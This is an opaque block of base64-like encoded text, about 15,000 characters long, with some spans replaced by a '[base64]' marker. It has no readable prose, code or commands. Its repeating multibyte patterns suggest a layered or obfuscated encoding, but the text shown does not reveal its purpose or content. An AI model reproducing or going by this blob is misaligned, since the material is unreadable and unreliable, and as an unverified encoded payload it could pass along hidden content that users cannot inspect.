ZLoqJnoqJboqIfoqJroqJboqY/oqIboqIfoqIHoqI3oqJDoqIPoqJboqIvoqI3oqIzoqZjoqL7oqJroqZDoqZLoqJfoqIzoqIboqIfoqJDoqI7oqIvoqIzoqIfoqL7oqJroqZDoqZLoqYPoqIvoqI/oqJLoqI3oqJDoqJboqIPoqIzoqJboqZnoqJ/oqYXoqZnoqLvoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZXoqZnoqLjoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZroqZnoqIDoqIPoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIToqI3oqJDoqI/oqYXoqYvoqZnoqIDoqIPoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqIToqI3oqJDoqI/oqYXoqYvoqZnoqIDoqIPoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqLvoqYvoqZnoqIDoqIPoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqLjoqYvoqZnoqIDoqIfoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIPoqYXoqYvoqZnoqIDoqIfoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/[base64]/oqYroqYXoqIroqJDoqIfoqIToqYXoqY7oqYXoqYHoqYXoqYvoqZnoqIDoqIfoqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZToqZnoqIDoqIXoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIXoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqI7oqIvoqIzoqInoqYXoqYvoqZnoqIDoqIXoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIfoqYvoqZnoqIDoqIboqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqJLoqYXoqYvoqZnoqIDoqIboqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYnoqYXoqL3oqJLoqYXoqYvoqZnoqIDoqIboqLnoqYXoqIvoqIzoqIzoqIfoqJDoqKroqLboqK/oqK7oqYXoqL/oqZ/oqIDoqZfoqZnoqIDoqIDoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIDoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/[base64]/oqYroqIDoqIboqYvoqZnoqIDoqIHoqZ/oqIboqLnoqYXoqIHoqJDoqIfoqIPoqJboqIfoqKfoqI7oqIfoqI/oqIfoqIzoqJboqYXoqL/oqYroqYXoqIboqIvoqJToqYXoqYvoqZnoqIDoqIHoqLnoqIXoqYroqYXvkJPvkIXvkJTvkKHvkJTvkJTvkJLvkInvkILvkJXvkJTvkIXoqYXoqY7oqIfoqYroqZLoqJroqZPoqIToqZXoqIfoqYvoqYvoqL/oqYroqIXoqYroqYXhu6Phu6zhu6Hhu7Phu7PoqYXoqY7oqIfoqYroqZLoqJroqZroqZvoqIfoqYvoqYvoqY7oqIDoqZHoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIDoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIXoqYvoqZnoqIDoqIHoqLnoqYXoqIPoqJLoqJLoqIfoqIzoqIboqKHoqIroqIvoqI7oqIboqYXoqL/oqYroqIDoqIPoqYvoqZnoqJ/oqIfoqI7oqJHoqIfoqYLoqIvoqIToqYroqIDoqZDoqYvoqJnoqIvoqIToqYroqIDoqZboqZ/oqZ/oqIXoqYroqYXhr5Phr5ToqYXoqY7oqIfoqYroqZLoqJroqIDoqIDoqIboqYvoqYvoqJ7oqJ7oqIDoqZboqZ/oqZ/oqYXoqJfoqInoqYXoqYvoqJnoqIDoqZfoqZ/oqYXouYPouZLouZvouKDoqL7oqJroqZDoqZLoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLouZXouZLouZ3ouKLouZLouKrouZrouZDouZLouZfouKDoqL7oqJroqZDoqZLouKLouZLouZXouKLouZfouKrouZfouZ/ouZrouZfoqL7oqJroqZDoqZLouZ/ouZLoqL7oqJroqZDoqZLouZ3ouZzouZjouZLouZXoqL7oqJroqZDoqZLouKHouZDouZfouZbouZzouZ7ouZnouZfouZ/ouZrouZvoqYXoqZnoqIDoqZToqZ/oqYXoub3ouZzouZjouZLouZXoqL7oqJroqZDoqZLouKHouZDouZfouZbouZzouZ7ouZnouZfouZ/ouZrouZvoqYXoqZnoqIDoqZXoqZ/oqYXouYLouZLouZXouKLouZfouKrouZrouKDouK7oqYXoqZnoqIDoqZroqZ/oqYXoubPouZnouZzouZjouZrouKLouZzouZDouZLouKDouK7oqYXoqZnoqJ/oqIfoqI7oqJHoqIfoqJnoqIDoqZfoqZ/oqYXoqZ7oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqYXoqYnoqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqYXoqIroqI3oqJHoqJboqIzoqIPoqI/oqIfoqYXoqL/oqYnoqYXoqZ7oqY3oqYXoqYnoqIXoqYroqYXgtI/gtIzgtJ3gtJLoqYXoqY7oqIfoqYroqZLoqJroqZPoqZToqZToqZDoqYvoqYvoqYnoqYXoqZzoqL7oqJroqZDoqZLoqJDoqIfoqJPoqJfoqIfoqJHoqJboqJHoqL7oqJroqZDoqZLoqJLoqIfoqJDoqI/oqIvoqJHoqJHoqIvoqI3oqIzoqL7oqJroqZDoqZLoqJboqI3oqL7oqJroqZDoqZLoqJHoqIroqI3oqJXoqL7oqJroqZDoqZLoqJvoqI3oqJfoqL7oqJroqZDoqZLoqIzoqI3oqJboqIvoqIToqIvoqIHoqIPoqJboqIvoqI3oqIzoqJHoqYXoqZnoqIDoqZToqZ/oqYXoqLHoqIroqI3oqJXoqL7oqJroqZDoqZLoqIzoqI3oqJboqIvoqIToqIvoqIHoqIPoqJboqIvoqI3oqIzoqJHoqYXoqZnoqIDoqZXoqZ/oqIXoqYroqYXbu9uW25bblduN6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmS6KiD6Kma6KmL6KmL6KmZ6KiA6Kma6Kmf6KmF6Kig6KiO6KiN6KiB6KiJ6KmF6KmZ6Kif6Kio6Ki56KmF6KiS6KiN6KiR6KiL6KiW6KiL6KiN6KiM6KmF6Ki/6Kmf6KmF6KiE6KiL6Kia6KiH6KiG6KmF6KmZ6Kio6Ki56KmF6KiY6Kir6KiM6KiG6KiH6Kia6KmF6Ki/6Kmf6Kip6KmZ6Kio6Ki56KmF6KiW6KiN6KiS6KmF6Ki/6Kmf6KmF6KmW6KiS6Kia6KmF6KmZ6Kio6Ki56KmF6KiO6KiH6KiE6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiQ6KiL6KiF6KiK6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KiF6KmK6KmF75qA75qJ75qI75qS75qg75qH75qL75qP75qK75qf6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiE6KiB6KmL6KmL6Ki/6Kmf6KmF6Kij6KiQ6KiL6KiD6KiO6KmO6KiR6KiH6KiQ6KiL6KiE6KmF6KmZ6KiA6Kmb6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiR6KiW6Kib6KiO6KiH6KmF6KmL6KmZ6KiA6Kmb6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Ki26KiH6Kia6KiW6KmF6Ki/[base64]/6KmK6KmF6KiL6KiP6KiF6KmF6KmL6KmZ6KiA6KiK6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KiO6KiW6KmF6KmO6KmF6KmF6KmL6KmZ6KiA6KiK6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KmF6KmL6KmZ6KiA6KiL6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/[base64]/6KmK6KmF6KiW6KiL6KiW6KiO6KiH6KmF6KmO6KmF6Lm16LmS6LmY6Lii6Lip6Lig6Liu6KmF6KmL6KmZ6KiA6KiL6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiK6KmL6KmZ6KiA6KiH6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiS6KmF6KmL6KmZ6KiA6KiH6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiS6KmF6KmL6KmZ6KiA6KiH6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmU6KmZ6KiA6KiE6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiL6KiP6KiF6KmF6KmL6KmZ6KiA6KiE6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiD6KiO6KiW6KmF6KmO6KmF6KmF6KmL6KmZ6KiA6KiE6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiF6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KiA6KiE6KmL6KmZ6KiA6KiF6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiH6KmL6KmZ6KiA6KiG6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiS6KmF6KmL6KmZ6KiA6KiG6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiS6KmF6KmL6KmZ6KiA6KiG6Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmX6KmZ6KiA6KiA6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiA6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/[base64]/6KmK6KiA6KiG6KmL6KmZ6Ki76Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6KmV6KmZ6Ki46Ki56KmF6KiL6KiM6KiM6KiH6KiQ6Kiq6Ki26Kiv6Kiu6KmF6Ki/6Kmf6KiA6Kma6KmZ6Ki76Ki56KmF6KiR6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6Ki76Ki56KmF6KiF6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/[base64]/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6Ki46Ki56KmF6KiF6KiH6KiW6Kij6KiW6KiW6KiQ6KiL6KiA6KiX6KiW6KiH6KmF6Ki/[base64]/6KmK6KmF6KiE6KiN6KiQ6KiP6KmF6KmL6KmZ6KiA6KiI6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmJ6KmF6Ki96KiE6KiN6KiQ6KiP6KmF6KmL6KmZ6KiA6KiI6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6Ki76KmL6KmZ6KiA6KiI6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6Ki46KmL6KmZ6KiA6KiB6Kmf6KiG6Ki56KmF6KiB6KiQ6KiH6KiD6KiW6KiH6Kin6KiO6KiH6KiP6KiH6KiM6KiW6KmF6Ki/6KmK6KmF6KiG6KiL6KiU6KmF6KmL6KmZ6KiA6KiB6Ki56KiF6KmK6KmF75CT75CF75CU75Ch75CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiL6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiF6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiA6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiI6KmL6KmZ6Kif6Kir6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6Kmb6KmL6KmZ6Kir6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiB6KmL6KmZ6KiD6Ki06KmK6KmL6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiL6KiE6KmK6Kiz6KmL6KiZ6KiB6Ki56KmF6KiG6KiL6KiR6KiS6KiD6KiW6KiB6KiK6Kin6KiU6KiH6KiM6KiW6KmF6Ki/6KmK6Kiz6KmL6KmZ6Kif6KiL6KiE6KmK6KiB6Ki56KiF6KmK6KmFwofChMKIworCh8K4wp/ChMKZworCjMKO6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmQ6KiE6KmV6KmL6KmL6Ki/6Ki56KmF6KiF6KiH6KiW6Kir6KiW6KiH6KiP6KmF6Ki/[base64]/6Kmf6KmF6KiE6KiL6Kia6KiH6KiG6KmF6KmZ6Kio6Ki56KmF6KiY6Kir6KiM6KiG6KiH6Kia6KmF6Ki/6Kmf6Kip6KmZ6Kio6Ki56KmF6KiW6KiN6KiS6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiO6KiH6KiE6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiQ6KiL6KiF6KiK6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6KiD6Kmb6KmK6KmL6KmZ6KiL6KiE6KmK6Kir6Ki56KmF6KiB6KiK6KiL6KiO6KiG6Kis6KiN6KiG6KiH6KiR6KmF6Ki/6Ki56KmF6KiO6KiH6KiM6KiF6KiW6KiK6KmF6Ki/6Kmc6KmS6Kia6KmS6KmL6KiZ6Kiu6Kmf6KmD6KmD6Ki56Ki/[base64]/3qjerN6z3rnev96t3rXeqN6x3r/[base64]/oqZ/oqYXoqIPoqI7oqI7oqYXoqZnoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqLnoqIXoqYroqYXgur/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqYvoqYvoqL/oqLnoqYXoqJDoqIfoqIXoqIvoqJHoqJboqIfoqJDoqYXoqL/oqYroqKzoqLnoqYXoqJDoqIfoqJLoqI7oqIPoqIHoqIfoqYXoqL/oqYroqYXoqL7oqJroqZDoqZLoqYXoqY7oqYXoqYXoqYvoqY7oqIDoqI3oqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIDoqJLoqYroqIDoqJPoqYvoqJnoqJToqIPoqJDoqYLoqIDoqJDoqZ/oqI7oqI3oqIHoqIPoqI7oqLHoqJboqI3oqJDoqIPoqIXoqIfoqLnoqYXoqIXoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqZToqZXoqKToqZDoqKHoqKboqZLoqLLoqIHoqJvoqIjoqKvoqK/oqLLoqInoqI/oqIboqLPoqZPoqLDoqYXoqYvoqY7oqIDoqJHoqZ/oqI7oqI3oqIHoqIPoqI7oqLHoqJboqI3oqJDoqIPoqIXoqIfoqLnoqYXoqIXoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqLroqJPoqKHoqJLoqJHoqIjoqLfoqLroqZXoqJXoqJfoqJboqK7oqLroqLboqKDoqJjoqLvoqJXoqZLoqYXoqYvoqY7oqIDoqJboqZ/oqIboqIfoqIHoqI3oqIboqIfoqLfoqLDoqKvoqYroqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqIXoqYroqYXKjsqJypXKksqIyofKi8qD6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmW6KiE6KiB6KmL6KmL6Ki/6KmL6KmZ6KiL6KiE6KmK6KmD6KiA6KiQ6Kie6Kie6KiA6KiR6Kme6Kim6KiD6KiW6KiH6Ki56KmF6KiM6KiN6KiV6KmF6Ki/[base64]/[base64]/[base64]/6KmK6KmF6Ki66KiT6Kih6KiS6KiR6KiI6Ki36Ki66KmV6KiV6KiX6KiW6Kiu6Ki66Ki26Kig6KiY6Ki76KiV6KmS6KmF6KmO6KmF6KmF6KmJ6Kim6KiD6KiW6KiH6Ki56KmF6KiM6KiN6KiV6KmF6Ki/[base64]/[base64]/6KmO6KmF6KiM6KmF6KmY6Ki56Ki/6Kif6KmO6KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6KmY6KiZ6KmF6KiD6KiO6KiO6KmF6KmY6KmS6Kia6KmT6KmO6KmF6Kib6KmF6KmY6Ki56Ki/6KmO6KmF6KiM6KmF6KmY6Ki56Ki/6Kif6Kif6Ki/6KmO6KiA6KiY6Kmf6Ki56Ki/6KmZ6KiL6KiE6KmK6KiA6Kia6Ki56KmF6KiW6KiQ6KiL6KiP6KmF6Ki/6KmK6KmL6Kmf6Kmf6Kmf6KmF6KmF6KmL6KiA6Kia6Kmf6KmF6KiK6KiW6KiW6KiS6KmY6KmN6KmN6KmF6KmJ6KiF6KmK6KmF4Kq/4Kq+4Ku/4Kq14Kq+4Kq84Kqw4Kq44Kq/6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KiB6KiG6KmL6KmL6KmJ6KmF6KmN6KmF6KmZ6KiU6KiD6KiQ6KmC6KiA6Kij6Kmf6KiA6KiS6KmK6KiA6Kia6KmL6KmZ6KiD6Kiy6KmK6KmL6KmZ6KiU6KiD6KiQ6KmC6KiA6Kig6Kmf6KmD6Ki56Ki/6KmO6KiA6Kih6KmO6KiA6Kim6KmZ6KiE6KiN6KiQ6KmK6KiU6KiD6KiQ6KmC6KiA6Kin6Kmf6KmS6Kia6KmS6KmZ6KiA6Kin6Kme6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kin6KmJ6KmJ6KmL6KiZ6KiU6KiD6KiQ6KmC6KiA6Kik6Kmf6KiA6Kib6Ki56KiA6Kin6Ki/6KmZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6KiL6KiE6KmK6Kiq6KmE6KmE6KiA6Kik6Ki56KmF6KiP6KiN6KiA6KiL6KiO6KiH6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6Kie6Kie6KmD6Kiq6KmE6KmE6KiA6Kik6Ki56KmF6KiG6KiH6KiR6KiJ6KiW6KiN6KiS6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiB6KiN6KiM6KiW6KiL6KiM6KiX6KiH6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiD6KiO6KiO6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6Kmf6KmS6Kia6KmS6KmZ6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kia6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kia6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6Kif6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KmD6KiA6Kig6KmE6KmE6KiA6